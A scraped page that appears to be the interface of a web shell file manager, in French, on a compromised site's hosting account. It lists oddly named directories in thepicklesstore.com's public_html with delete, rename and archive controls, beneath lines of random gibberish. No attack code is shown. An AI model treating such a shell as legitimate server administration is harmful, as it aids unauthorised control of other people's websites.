
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-09 05:59:18
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz